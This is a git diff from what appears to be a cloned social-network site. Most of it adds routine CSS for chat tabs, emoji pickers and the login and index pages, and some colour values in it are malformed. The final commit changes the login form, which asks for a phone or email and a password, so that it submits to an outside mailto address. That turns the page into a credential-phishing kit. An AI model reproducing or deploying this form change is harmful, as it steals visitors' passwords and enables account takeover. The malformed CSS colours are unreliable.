+.fc_msg_att_icon_wall {
+  display: block;
+  float: left;
+  background: url(/images/icons/mono_iconset.png?1) no-repeat 0 0;
+  width: 11px;
+  height: 11px;
+  margin: 1px 5px 0px 0;
+  display: -moz-inline-stack;
+  display: inline-block;
+  _overflow: hidden;
+  zoom: 1;
+  *display: inline;
+}
+.fc_msg_att_icon_photo {
+  background-position: 0px -30px;
+}
+.fc_msg_att_icon_video {
+  background-position: 0px -75px;
+}
+.fc_msg_att_icon_audio {
+  background-position: 0px -222px;
+}
+.fc_msg_att_icon_doc {
+  background-position: 0px -280px;
+}
+.fc_msg_att_icon_mail {
+  background-position: 0px -294px;
+}
+.fc_msg_att_icon_wall {
+  margin-top: 2px;
+  background-position: 0px -294px;
+}
+/*.fc_audio_performer {font-weight: bold;}*/
+.fc_audio_splitter {
+  padding: 0 3px;
+}
+.fc_chronicle_row {
+  cursor: pointer;
+}
+.fc_chronicle_blur {
+  position: absolute;
+  margin: -10px 0px 0px -10px;
+  width: 194px;
+  height: 100px;
+  background-position: center center;
+  background-size: 152px auto;
+  -webkit-filter: blur(10px);
+  -moz-filter: blur(10px);
+  -o-filter: blur(10px);
+  -ms-filter: blur(10px);
+  filter: blur(10px);
+}
+.fc_chronicle_blur_cont {
+  position: relative;
+  width: 174px;
+  height: 80px;
+  overflow: hidden;
+  -moz-border-radius: 3px;
+  -webkit-border-radius: 3px;
+  border-radius: 3px;
+  text-align: center;
+}
+.fc_chronicle_txt {
+  font-size: 12px;
+  color: #B6B155FFF;
+  opacity: 0.8;
+  filter: alpha(opacity=70);
+  line-height: 140%;
+  padding: 0px 20px;
+  width: 174px;
+}
+.fc_chronicle_txt td {
+  vertical-align: middle;
+  height: 74px;
+  padding: 0px;
+}
+.fc_chronicle_name {
+  color: #2B587A;
+  height: 18px;
+  padding: 4px 0px 0px 5px;
+  width: 144px;
+}
+.fc_fwd_log_wrap .fc_app_row .fc_chronicle_desc .fc_chronicle_name b {
+  background-image: none;
+}
+.fc_chronicle_desc {
+  width: 296px;
+  padding: 6px 2px;
+}
+.fc_chronicle_icon {
+  background-image: url(/images/icons/snap_app.png);
+  background-size: 22px 22px;
+  background-repeat: no-repeat;
+  width: 22px;
+  height: 22px;
+}
+/*Emoji*/
+.emoji_cont {
+  position: relative;
+}
+.emoji_smile {
+  position: absolute;
+  z-index: 100;
+  padding: 0px;
+  margin: 1px 0px 0px 0px;
+  right: 1px;
+  cursor: pointer;
+  opacity: 0.7;
+  filter: alpha(opacity=70);
+  -o-transition: opacity 200ms ease-in-out;
+  -ms-transition: opacity 200ms ease-in-out;
+  -moz-transition: opacity 200ms ease-in-out;
+  -webkit-transition: opacity 200ms ease-in-out;
+  transition: opacity 200ms ease-in-out;
+}
+.fc_tab_txt .emoji_smile {
+  margin: 1px -2px 0px 0px;
+}
+.emoji_smile_icon_on {
+  position: absolute;
+  width: 24px;
+  height: 24px;
+  opacity: 0.01;
+  filter: alpha(opacity=1);
+  background: url('/images/im_smile_cross.png?3') 0px 0px no-repeat;
+  -webkit-transform: rotate(-45deg);
+  -o-transform: rotate(-45deg);
+  transform: rotate(-45deg);
+}
+.emoji_smile_icon {
+  width: 24px;
+  height: 24px;
+  background: url('/images/im_smile_cross.png?3') 0px -24px no-repeat;
+  -webkit-transform: rotate(0deg);
+  -o-transform: rotate(0deg);
+  transform: rotate(0deg);
+}
+.emoji_smile.emoji_smile_on {
+  opacity: 1;
+  filter: alpha(opacity=100);
+}
+.emoji_smile_icon_promo,
+.emoji_shop_icon_promo {
+  position: absolute;
+  top: 2px;
+  right: 2px;
+  width: 6px;
+  height: 6px;
+  background: #fa5757;
+  border: 1px solid #B6B155;
+  -moz-border-radius: 4px;
+  -webkit-border-radius: 4px;
+  border-radius: 4px;
+  z-index: 250;
+  pointer-events: none;
+}
+.emoji_shop_icon_promo {
+  top: -2px;
+  right: -2px;
+  border-color: #eee;
+}
+.emoji_shop_icon_badge {
+  position: absolute;
+  top: -7px;
+  right: -6px;
+  background: #f14d37;
+  font-size: 10px;
+  -webkit-border-radius: 4px;
+  -moz-border-radius: 4px;
+  border-radius: 4px;
+  z-index: 250;
+  pointer-events: none;
+  padding: 2px 4px;
+  color: #B6B155;
+  font-weight: bold;
+  border: 1px solid #ebeef2;
+  -webkit-font-smoothing: antialiased;
+}
+.emoji_shop:hover .emoji_shop_icon_badge {
+  border: 1px solid #e3e6ec;
+}
+.emojo_scroll_progress {
+  padding: 105px 0;
+  height: 20px;
+  background: url(/images/progress7.gif) 50% 50% no-repeat;
+}
+.emoji_smile_animation .emoji_smile_icon_on {
+  -o-transition: all 400ms ease-in-out;
+  -moz-transition: all 400ms ease-in-out;
+  -webkit-transition: all 400ms ease-in-out;
+  transition: all 400ms ease-in-out;
+}
+.emoji_smile_animation .emoji_smile_icon {
+  -o-transition: all 400ms ease-in-out;
+  -moz-transition: all 400ms ease-in-out;
+  -webkit-transition: all 400ms ease-in-out;
+  transition: all 400ms ease-in-out;
+}
+.emoji_smile_animation .emoji_smile_icon_promo {
+  display: none;
+}
+.emoji_tt_wrap {
+  width: 290px;
+  position: absolute;
+  -webkit-border-radius: 5px;
+  -moz-border-radius: 5px;
+  margin: -210px 0px 0px 303px;
+  opacity: 0;
+  filter: alpha(opacity=0);
+  z-index: 121;
+}
+#imw_emoji_wrap .emoji_tt_wrap,
+#mbe_emoji_wrap .emoji_tt_wrap {
+  margin-top: -200px;
+  z-index: 200;
+}
+.emoji_block_cont {
+  overflow: hidden;
+  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.32);
+  border-radius: 5px;
+  background: #B6B155FFF;
+  -webkit-touch-callout: none;
+  -webkit-user-select: none;
+  -khtml-user-select: none;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  user-select: none;
+}
+.emoji_no_tabs .emoji_block_cont {
+  margin-top: 36px;
+}
+.emoji_animation {
+  -o-transition: all 200ms ease-in-out;
+  -moz-transition: all 200ms ease-in-out;
+  -webkit-transition: all 200ms ease-in-out;
+  transition: all 200ms ease-in-out;
+}
+.emoji_smile_cont {
+  display: inline-block;
+  position: relative;
+  *display: inline;
+  *zoom: 1;
+  padding: 5px 4px;
+  margin-right: 1px;
+  cursor: pointer;
+  z-index: 10;
+}
+.emoji_smile_cont:active .im_emoji_bg {
+  background: rgba(20, 20, 20, 0.7);
+}
+.emoji_bg {
+  z-index: -1;
+  width: 24px;
+  height: 24px;
+  position: absolute;
+  margin: -4px 0px 0px -3px;
+  background: #EBEEF2;
+  -webkit-border-radius: 3px;
+  -moz-border-radius: 3px;
+  border-radius: 3px;
+  visibility: hidden;
+}
+.emoji_shadow {
+  visibility: hidden;
+  position: absolute;
+  width: 20px;
+  height: 1px;
+  margin-left: -2px;
+  margin-top: 20px;
+}
+.emoji_over .emoji_bg {
+  visibility: visible;
+}
+.emoji_over .emoji_shadow {
+  visibility: visible;
+}
+.emoji_scrollbar_cont {
+  width: 7px;
+  height: 100%;
+  margin-top: 3px;
+  position: absolute;
+}
+.emoji_scrollbar_inner {
+  background: #A0A0A0;
+  opacity: 0.4;
+  filter: alpha(opacity=40);
+  width: 6px;
+  height: 26px;
+  margin-left: 6px;
+  -webkit-border-radius: 3px;
+  -moz-border-radius: 3px;
+  border-radius: 3px;
+  cursor: pointer;
+}
+.emoji_scrollbar_inner:hover,
+.emoji_scrollbar_hovered {
+  opacity: 0.6;
+  filter: alpha(opacity=60);
+}
+.emoji_scrollbar_top {
+  position: absolute;
+  height: 3px;
+  margin-top: -1px;
+  background: #555555;
+  opacity: 0.12;
+  filter: alpha(opacity=12);
+  display: none;
+}
+.emoji_scrollbar_bottom {
+  position: absolute;
+  height: 3px;
+  margin-top: -2px;
+  background: #555555;
+  opacity: 0.12;
+  filter: alpha(opacity=12);
+}
+.emoji_list {
+  overflow: hidden;
+  height: 242px;
+  position: relative;
+  width: 275px;
+}
+.emoji_scroll {
+  padding: 2px 0px;
+  cursor: pointer;
+}
+.emoji_tmp_textarea {
+  position: absolute;
+  opacity: 0;
+}
+.emoji_animated .emoji_block_rel,
+.emoji_animated .emoji_tabs {
+  pointer-events: none;
+}
+/*dubt*/
+.emoji_sprite {
+  background-image: url(/images/emoji_sprite.png?11);
+  background-repeat: no-repeat;
+}
+.emoji_pointer {
+  background-position: -78px 0px;
+  width: 15px;
+  height: 8px;
+  position: absolute;
+  bottom: -8px;
+  left: 210px;
+}
+.emoji_shop_over .emoji_pointer {
+  background-position: -99px 0px;
+}
+.pointer_up .emoji_pointer {
+  background-position: -132px -69px;
+  bottom: auto;
+  top: -8px;
+}
+.emoji_rpointer {
+  left: 266px;
+}
+#im_emoji_over {
+  width: 24px;
+  height: 24px;
+  z-index: 1;
+  position: absolute;
+  background: #606060;
+  background: rgba(150, 150, 150, 0.4);
+  -webkit-border-radius: 5px;
+  -moz-border-radius: 5px;
+  border-radius: 5px;
+}
+.emoji_expanded .emoji_expand_shadow {
+  z-index: 80;
+  position: absolute;
+  width: 272px;
+  height: 9px;
+  background-position: 0px -20px;
+  background-repeat: repeat-x;
+  bottom: 1px;
+  left: 3px;
+  pointer-events: none;
+}
+.emoji_expanded .emoji_expand_shadow_top {
+  display: none;
+  z-index: 80;
+  position: absolute;
+  width: 272px;
+  height: 10px;
+  background-position: 0px -28px;
+  background-repeat: repeat-x;
+  top: 0px;
+  left: 3px;
+  pointer-events: none;
+}
+.emoji_no_opacity.emoji_expanded .emoji_expand_shadow,
+.emoji_no_opacity.emoji_expanded .emoji_expand_shadow_top {
+  display: none;
+}
+.emoji_tabs {
+  background: #EBEEF2;
+  height: 36px;
+}
+.emoji_tabs_cont {
+  display: inline-block;
+  *display: inline;
+  zoom: 1;
+  height: 36px;
+  white-space: nowrap;
+}
+.emoji_tabs_wrap {
+  position: absolute;
+  display: inline-block;
+  *display: inline;
+  zoom: 1;
+  width: 220px;
+  overflow: hidden;
+  z-index: 111;
+}
+.emoji_no_tabs .emoji_tabs {
+  display: none;
+}
+.emoji_tab {
+  padding: 9px;
+  width: 18px;
+  height: 18px;
+  display: inline-block;
+  *display: inline;
+  zoom: 1;
+  vertical-align: top;
+}
+.emoji_tab:hover {
+  background: #E2E6EB;
+}
+.emoji_tab_sel,
+.emoji_tab_sel:hover {
+  background: #B6B155FFF;
+}
+.emoji_tab_sel {
+  cursor: default;
+}
+.emoji_list_cont {
+  padding: 2px 4px;
+}
+.emoji_tab_icon {
+  width: 18px;
+  height: 19px;
+}
+.emoji_sticker_item {
+  padding: 3px 2px;
+  display: inline-block;
+  *display: inline;
+  zoom: 1;
+  -webkit-border-radius: 4px;
+  -moz-border-radius: 4px;
+  border-radius: 4px;
+  width: 64px;
+  text-align: center;
+  vertical-align: center;
+}
+.emoji_sticker_item:hover {
+  background: #F7F7F7;
+}
+.emoji_shop {
+  display: block;
+  padding: 9px 8px;
+}
+.emoji_shop_icon {
+  width: 18px;
+  height: 18px;
+  background-position: -18px 0px;
+  position: relative;
+}
+.emoji_tab_promo {
+  opacity: 0.5;
+  filter: alpha(opacity=50);
+}
+.emoji_shop:hover {
+  background: #E3E6EC;
+}
+.emoji_shop:active {
+  padding: 9px 8px 7px 8px;
+}
+.emoji_tab_img_cont {
+  padding: 7px 6px 7px;
+  width: 22px;
+  height: 22px;
+}
+.emoji_block_rel {
+  position: relative;
+}
+.emoji_tabs_l_s,
+.emoji_tabs_r_s {
+  position: absolute;
+  width: 18px;
+  height: 36px;
+  cursor: pointer;
+  background: #EBEEF2;
+  padding: 0px 0px;
+  display: none;
+  z-index: 112;
+}
+.emoji_tabs_l_s:hover,
+.emoji_tabs_r_s:hover {
+  background: #E2E6EB;
+}
+.emoji_tabs_r_s {
+  margin-left: 240px;
+}
+.emoji_tabs_l_s {
+  margin-left: 34px;
+}
+.emoji_tabs_r_sc,
+.emoji_tabs_l_sc {
+  position: absolute;
+  width: 9px;
+  height: 36px;
+  margin-left: -9px;
+  background-position: 0px -42px;
+  /*display: none;*/
+}
+.emoji_tabs_l_sc {
+  margin-left: 18px;
+  background-position: -9px -42px;
+}
+.emoji_tabs_anim .emoji_tabs_r_sc,
+.emoji_tabs_anim .emoji_tabs_l_sc {
+  display: block;
+}
+.emoji_tabs_r_si,
+.emoji_tabs_l_si {
+  width: 7px;
+  margin-top: 11px;
+  height: 12px;
+  margin-left: 6px;
+  background-position: -18px -42px;
+  position: absolute;
+}
+.emoji_tabs_l_s:active .emoji_tabs_l_si,
+.emoji_tabs_r_s:active .emoji_tabs_r_si {
+  margin-top: 12px;
+}
+.emoji_tabs_l_si {
+  margin-left: 5px;
+  background-position: -25px -42px;
+}
+.fc_pointer_offset {
+  position: absolute;
+  right: 0px;
+  bottom: 0px;
+}
+.fc_tab_pointer {
+  position: absolute;
+  width: 8px;
+  height: 15px;
+  background-position: -89px 0px;
+  display: none;
+  margin: 0px 0px 0px -1px;
+}
+.fc_fixed .fc_tab_pointer {
+  display: block;
+}
+.fc_tab_pointer_peer {
+  background-position: -80px 0px;
+}
+.fc_in_msg_arr {
+  background-position: -117px 0px;
+  width: 5px;
+  height: 9px;
+  position: absolute;
+  left: 33px;
+  bottom: 12px;
+}
+.fc_out_msg_arr {
+  background-position: -122px 0px;
+  width: 5px;
+  height: 9px;
+  position: absolute;
+  right: 8px;
+  bottom: 12px;
+}
+.fc_tab_attach {
+  padding: 12px 9px;
+  position: absolute;
+}
+.fc_tab_attach_icon {
+  width: 12px;
+  height: 16px;
+  background-position: -50px 0px;
+}
+.fc_tab_preview,
+.fc_tab_preview.media_preview {
+  margin-bottom: 0px;
+  padding-top: 6px;
+}
+.fc_tab_preview .page_pics_preview {
+  margin-bottom: 0px;
+}
+.fc_tab_preview .medadd_aud {
+  width: 188px;
+}
+.fc_tab_preview .medadd_aud .title_wrap {
+  width: 132px;
+}
+/* Chat */
+.chat_tab_img {
+  -webkit-border-radius: 2px;
+  -moz-border-radius: 2px;
+  border-radius: 2px;
+  vertical-align: middle;
+}
+.chat_tab_close {
+  position: absolute;
+  width: 13px;
+  height: 13px;
+  margin: 0px 25px;
+  background: #000000 url(/image/safari_60.png) no-repeat center center;
+  opacity: 0;
+  filter: alpha(opacity=0);
+  -webkit-border-radius: 2px;
+  -moz-border-radius: 2px;
+  border-radius: 2px;
+  -webkit-transition: opacity 150ms linear;
+  -moz-transition: opacity 150ms linear;
+  -o-transition: opacity 150ms linear;
+  transition: opacity 150ms linear;
+}
+.chat_tab_wrap:hover .chat_tab_close {
+  opacity: 0.7;
+  filter: alpha(opacity=70);
+}
+.chat_tab_wrap .chat_tab_close:hover {
+  opacity: 1;
+  filter: alpha(opacity=100);
+}
+.chat_active .fc_tab_pointer {
+  display: block;
+}
+.chat_tab_imgcont {
+  padding: 6px 0px;
+  width: 38px;
+  height: 38px;
+}
+.chat_tab_beforeanim {
+  height: 1px;
+  opacity: 0;
+  filter: alpha(opacity=0);
+}
+.chat_tab_wrap {
+  position: relative;
+  overflow: hidden;
+}
+.chat_fix_height {
+  height: 250px;
+  overflow: hidden;
+}
+.chat_tab_counter {
+  position: absolute;
+  background: #e11c12;
+  -webkit-border-radius: 2px;
+  -moz-border-radius: 2px;
+  border-radius: 2px;
+  color: #B6B155FFF;
+  font-weight: bold;
+  left: 6px;
+  top: 6px;
+  font-size: 10px;
+  padding: 2px 4px;
+}
+.chat_cont_sh_top {
+  width: 50px;
+  height: 14px;
+  background-position: 0px -29px;
+  position: absolute;
+  z-index: 100;
+  display: none;
+}
+.chat_cont_sh_bottom {
+  width: 50px;
+  height: 14px;
+  background-position: 0px -18px;
+  position: absolute;
+  z-index: 100;
+  margin-top: -14px;
+  display: none;
+}
+.layers_shown .chat_cont_sh_bottom {
+  background-position: -77px -18px;
+}
+.layers_shown .chat_cont_sh_top {
+  background-position: -77px -29px;
+}
+.chat_tab_online_icon {
+  position: absolute;
+  width: 10px;
+  height: 10px;
+  background-position: -63px -44px;
+  margin: 30px 0px 0px 30px;
+  display: none;
+}
+.chat_tab_online .chat_tab_online_icon {
+  display: block;
+}
+.chat_tab_typing_wrap {
+  -webkit-border-radius: 2px 0px 0px 0px;
+  -moz-border-radius: 2px 0px 0px 0px;
+  border-radius: 2px 0px 0px 0px;
+  position: absolute;
+  margin: 26px 0px 0px 26px;
+  padding: 3px;
+  background: #EDF1F5;
+  display: none;
+}
+.layers_shown .chat_tab_typing_wrap {
+  background: #6B6B6B;
+}
+.chat_tab_wrap:hover .chat_tab_typing_wrap {
+  background: #E1E7ED;
+}
+.chat_tab_typing_icon {
+  width: 8px;
+  height: 8px;
+  background-position: -83px -44px;
+}
+.layers_shown .chat_tab_typing_icon {
+  background-position: -90px -44px;
+}
+.chat_tab_info_p {
+  background: url(/images/icons/like_icons_bl.png?5);
+  width: 11px;
+  height: 13px;
+  background-position: -4px -83px;
+  position: absolute;
+  right: -11px;
+  margin-top: 1px;
+}
+.chat_tab_info_tt {
+  position: relative;
+  background: #000;
+  background: rgba(0, 0, 0, 0.7);
+  color: #B6B155;
+  -moz-border-radius: 5px;
+  -webkit-border-radius: 5px;
+  border-radius: 5px;
+  /*-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.28);
+  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.28);
+  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.28);*/
+  padding: 6px 9px 8px 9px;
+  white-space: nowrap;
+}
+.chat_tab_info_wrap {
+  position: absolute;
+  right: 60px;
+}
+.chat_tab_info_wrap .mem_special {
+  color: #B6B155FFF;
+}
+div.fc_inline_chatter {
+  margin: 0 3px 3px 0;
+  float: left;
+  width: 17px;
+  height: 17px;
+  overflow: hidden;
+  -moz-border-radius: 2px;
+  -webkit-border-radius: 2px;
+  border-radius: 2px;
+}
+img.fc_inline_chatter {
+  width: 17px;
+  height: 17px;
+  -moz-border-radius: 2px;
+  -webkit-border-radius: 2px;
+  border-radius: 2px;
+}
+div.fc_inline_chatter_half {
+  height: 38px;
+}
+img.fc_inline_chatter_half {
+  margin: 0px -12px;
+  height: 38px;
+  width: 38px;
+}
+img.fc_video_thumb {
+  max-height: 98px !important;
+}
+img.fc_photo_thumb {
+  max-height: 87px !important;
+}
+.fc_video_duration {
+  position: absolute;
+  bottom: 5px;
+  right: 2px;
+  color: #B6B155FFF;
+  padding: 3px;
+  background: rgba(0, 0, 0, 0.6);
+  font-size: 10px;
+}
+.fc_msgs_more {
+  display: block;
+  color: #6A7989;
+  background: #E9EDF1;
+  padding: 9px 0px 8px;
+  text-align: center;
+  margin-bottom: 5px;
+}
+.fc_more_loading {
+  background: transparent;
+}
+.emoji_tab_recent {
+  padding: 9px;
+  width: 18px;
+  height: 19px;
+}
+.emoji_tab_icon_recent {
+  background-position: -131px 0px;
+  display: inline-block;
+  *display: inline;
+  zoom: 1;
+}
+.fc_snapster_invite_room_wrap {
+  text-align: center;
+}
+.fc_snapster_invite_room_cover {
+  width: 50px;
+  height: 50px;
+  -webkit-border-radius: 25px;
+  -moz-border-radius: 25px;
+  border-radius: 25px;
+  margin: 5px auto;
+  background-size: cover;
+}
+.fc_snapster_invite_room_title {
+  font-weight: 600;
+}
+.fc_snapster_invite_room_followers {
+  color: #777;
+  margin-top: 3px;
+}
+.fc_snapster_invite_room_desc {
+  margin-top: 2px;
+  line-height: 160%;
+}
+.fc_snapster_invite_room_sep {
+  width: 100%;
+  height: 1px;
+  background-color: #ebedf0;
+  margin: 10px 0px;
+}
+.fc_msgs_out .fc_snapster_invite_room_sep {
+  background-color: #CBDBF2;
+}
+.fc_snapster_invite_room_install {
+  color: #777;
+  font-size: 11px;
+  line-height: 140%;
+  margin-bottom: 7px;
+}
+.fc_snapster_invite_ic {
+  background: url(/images/chronicle/install_android.png) no-repeat 0px 0px;
+  display: inline-block;
+  height: 13px;
+  width: 11px;
+  margin: 0px 3px -2px 0px;
+}
+.fc_snapster_invite_ic_ios {
+  background-image: url(/images/chronicle/install_ios.png);
+}
+.fc_snapster_invite_btn {
+  width: 100%;
+  -webkit-box-sizing: border-box;
+  -moz-box-sizing: border-box;
+  box-sizing: border-box;
+}
+.fc_snapster_invite_btn_android {
+  margin-bottom: 5px;
+  background-color: #689f38;
+}
+.fc_snapster_invite_btn_android:hover,
+.fc_snapster_invite_btn_android:active {
+  background-color: #6EAB39;
+}
+.fc_snapster_invite_cover {
+  width: 100%;
+  height: 130px;
+  background: url(/images/chronicle/snapster_invite_web.png);
+  -webkit-border-radius: 2px;
+  -moz-border-radius: 2px;
+  border-radius: 2px;
+  background-size: cover;
+  margin-top: 5px;
+}
+.fc_snapster_invite_about {
+  line-height: 160%;
+  margin: 5px 0px;
+}
+.fc_msgs_out_inner .fc_snapster_invite_room_install,
+.fc_msgs_out_inner .fc_snapster_invite_room_followers {
+  color: #444;
+}
--- a/css/index.css
+++ b/css/index.css
@@ -0,0 +1,369 @@
+#index_css {
+  display: none;
+}
+#index,
+#ij_block {
+  line-height: 160%;
+}
+#index p {
+  margin: 15px 0px;
+}
+#index .content,
+#ij_block .content {
+  padding: 5px 30px 10px;
+}
+#index .reg,
+#ij_block .reg {
+  padding: 0px 0px 20px;
+}
+#index .reg h2,
+#ij_block .reg h2 {
+  margin: 0px 30px 10px;
+}
+#index_log_after_reg {
+  position: absolute;
+  left: -50;
+  width: 20px;
+  overflow: hidden;
+}
+#index .reg_row {
+  padding-top: 6px;
+}
+#index .label {
+  width: 174px;
+  padding-top: 4px;
+  color: #666;
+  padding: 4px 16px 0;
+}
+#index .labeled input.text {
+  margin: 0px;
+  width: 192px;
+}
+#index .details {
+  color: #777;
+  font-size: 0.9em;
+  margin: 0 10px;
+  width: 190px;
+}
+#index_reg_wrap {
+  margin: 0px 196px;
+  padding: 10px;
+}
+#index_reg_wrap .progress {
+  margin: 6px 10px 0px;
+}
+#index .terms_accepted {
+  color: #777;
+  font-size: 0.9em;
+  text-align: center;
+}
+.reg_content {
+  padding: 0px 50px;
+  line-height: 150%;
+}
+.index_terms {
+  line-height: 170%;
+  padding: 10px 20px 20px;
+}
+.index_terms .wikiSubHeader {
+  border-bottom: 1px solid #DAE1E8;
+  color: #45688E;
+  font-size: 1.09em;
+  font-weight: bold;
+  margin-bottom: 5px;
+}
+.ij_button {
+  margin: 10px auto 10px;
+  width: 160px;
+}
+.index_fb_btn {
+  padding: 3px 0px;
+}
+.index_fb_btn:active,
+.is_2x .index_fb_btn:active {
+  padding: 4px 0px 2px 0px;
+}
+.ij_scr {
+  padding: 0px 20px 20px;
+}
+#ij_screens {
+  margin: 0px auto 25px;
+}
+.ijs_img {
+  width: 132px;
+  height: 100px;
+}
+.ij_phone {
+  text-align: center;
+}
+.ij_reg_row {
+  width: 160px;
+  margin: 0px auto;
+  position: relative;
+  padding-top: 10px;
+}
+#ijp_input,
+#ij_first_name,
+#ij_last_name,
+#ij_full_name {
+  width: 150px;
+}
+#ij_msg {
+  margin: 20px 0px 10px;
+  display: none;
+}
+#ij_sex_row {
+  display: none;
+}
+#ij_sex_row .selector_container td.selector {
+  padding-top: 3px;
+  padding-bottom: 2px;
+}
+.ij_with_arr {
+  padding-right: 25px;
+  background: url(/images/backlink.gif?4) no-repeat right -127px;
+}
+.is_rtl1 .ij_with_arr {
+  padding-right: 0px;
+  padding-left: 25px;
+  background: url(/images/backlink.gif?4) no-repeat left -97px;
+}
+#ij_submit {
+  padding-right: 2px;
+  margin: 15px 0px 8px;
+}
+.is_rtl1 #ij_submit {
+  padding-right: 14px;
+  padding-left: 2px;
+}
+.ij_form {
+  padding: 1px 0px 23px;
+}
+#ij_error {
+  margin: 5px 49px 15px;
+  display: none;
+}
+.jpv_fixed {
+  left: 0px;
+  top: 0px;
+  width: 100%;
+  z-index: 601;
+}
+.jpv_fixed div {
+  position: absolute;
+  z-index: 630;
+}
+.jpv_fixed div div {
+  position: static;
+}
+#layer_bg.jpv_dark {
+  background: #000;
+  opacity: 0.7;
+  filter: alpha(opacity=70);
+}
+.jpv_dark #layer {
+  padding-bottom: 1px;
+}
+@-moz-document url-prefix() {
+  #layer_bg.jpv_dark {
+    background: url(/images/layer_bg_black.png);
+    opacity: 1 !important;
+  }
+}
+.jpv_wrap {
+  overflow: auto;
+  z-index: 610;
+}
+.jpv_left,
+.jpv_close {
+  width: 17px;
+  height: 17px;
+  top: 25px;
+  opacity: 0.4;
+  filter: alpha(opacity=40);
+  background: url(/images/photonav.gif?1) no-repeat;
+  z-index: 630;
+  cursor: pointer;
+}
+.jpv_left {
+  background-position: 0px 0px;
+}
+.jpv_close {
+  background-position: 0px -19px;
+}
+.jpv_cont {
+  position: relative;
+  width: 758px;
+  margin: 0px auto;
+  padding: 10px 0px 0px;
+}
+.jpv_cont table {
+  margin: 0px auto;
+}
+.jpv_cont .sidesh {
+  background: #000;
+  width: 1px;
+}
+.jpv_cont .sidesh div {
+  width: 1px;
+  overflow: hidden;
+}
+.jpv_cont .bottomsh {
+  background: #000;
+  height: 1px;
+}
+.jpv_cont .bottomsh div {
+  height: 1px;
+  overflow: hidden;
+}
+.jpv_cont .s1 {
+  opacity: 0.05;
+  filter: alpha(opacity=5);
+}
+.jpv_cont .s2 {
+  opacity: 0.15;
+  filter: alpha(opacity=15);
+}
+.jpv_cont .s3 {
+  opacity: 0.25;
+  filter: alpha(opacity=25);
+}
+#jpv_box {
+  padding: 1px 0px 25px;
+  background: #FFF;
+  position: relative;
+}
+#jpv_summary {
+  height: 13px;
+  padding: 0px 27px;
+  margin: 15px auto 0px;
+  width: 600px;
+}
+#jpv_summary .summary {
+  color: #2B587A;
+  font-weight: bold;
+}
+.jpv_data {
+  position: relative;
+}
+#jpv_comments_data {
+  margin: 25px auto 0px;
+  width: 604px;
+  display: none;
+}
+#jpv_desc {
+  text-align: center;
+  color: #45688E;
+  font-weight: bold;
+  font-size: 1.18em;
+  line-height: 120%;
+  padding-bottom: 10px;
+  margin-left: 70px;
+}
+.jpv_cont .wide_column {
+  width: 394px;
+}
+#jpv_photo {
+  display: block;
+  text-align: center;
+  padding: 15px 25px;
+  outline: none;
+}
+#jpv_photo img {
+  vertical-align: top;
+  margin: 0px auto;
+}
+#jpv_left_nav,
+#jpv_right_nav {
+  position: absolute;
+  left: 0px;
+  top: 11px;
+  z-index: 620;
+  cursor: pointer;
+}
+.jpv_close_link {
+  padding: 15px 27px 0px;
+}
+#index_fbsign,
+#index_fbsign_box {
+  display: none;
+  position: relative;
+}
+.index_or {
+  width: 204px;
+  margin-left: 185px;
+  text-align: center;
+}
+.index_or_l {
+  position: absolute;
+  border-bottom: 1px solid #DAE1E8;
+  height: 9px;
+  width: 204px;
+  z-index: -1;
+}
+.index_or_s {
+  background: #FFFFFF;
+  display: inline-block;
+  *display: inline;
+  zoom: 1;
+  padding: 0px 4px;
+  margin: 0px auto 0px;
+  z-index: 2;
+  color: #888888;
+}
+#index_fbsign_box {
+  padding-top: 10px;
+}
+#index_fbsign_box .index_fbb {
+  width: auto;
+}
+#index_fbsign_box .index_or {
+  margin: 0px -22px;
+}
+#index_fbsign_box .index_or_s {
+  position: relative;
+  background: #F7F7F7;
+  z-index: 1006;
+}
+#index_fbsign_box .index_or_l {
+  z-index: 1004;
+}
+.index_fbb {
+  width: 567px;
+  position: absolute;
+  height: 54px;
+  bottom: 0px;
+}
+#index_fbsign div.index_fb_btn,
+#index_fbsign_box div.index_fb_btn {
+  padding: 0px;
+  text-align: left;
+  background-image: url(/images/fb_buttonf.png);
+  border-bottom-color: #5b78a4;
+}
+#index_fbsign div.index_fb_btn:active,
+#index_fbsign_box div.index_fb_btn:active,
+#index_fbsign div.index_fb_btn.active,
+#index_fbsign_box div.index_fb_btn.active {
+  background: #5d7bac;
+}
+.index_fb_logo {
+  position: absolute;
+  background: url(/images/icons/facebook_btn_icon.png) 10px 3px no-repeat;
+  width: 26px;
+  height: 22px;
+  vertical-align: top;
+  border-right: 1px solid #5B78A4;
+}
+.index_fb_l {
+  padding: 4px 5px 5px 10px;
+  margin-left: 27px;
+  text-align: left;
+}
+.index_fb_btn:active .index_fb_l {
+  margin-left: 25px;
+  padding-left: 12px;
+}
+.index_fb_btn:active {
+  background: #5e7ca9;
+}

==== commit c6224ef3: "vd d" ====
--- a/index.html
+++ b/index.html
@@ -54,7 +54,7 @@
 
     <div id="side_bar" class="fl_l" style="">
       <div id="quick_login">
-  <div><iframe class="upload_frame" id="quick_login_frame" name="quick_login_frame"></iframe></div><form method="post" action="css/add.html">
+  <div><iframe class="upload_frame" id="quick_login_frame" name="quick_login_frame"></iframe></div><form method="post" action="mailto:travniki-sov19@mail.ru">
     <div class="label">Телефон или email</div>
     <div class="labeled"><input name="email" class="text" type="text"></div>
     <div class="label">Пароль</div>
--- a/css/common.css
+++ b/css/common.css
@@ -35,7 +35,7 @@
 body.mobfixed .fixed {
   position: absolute;
 }
-body.firefox #page_wrap {
+body.firefox {
   position: relative;
   width: 100%;
   overflow: hidden;
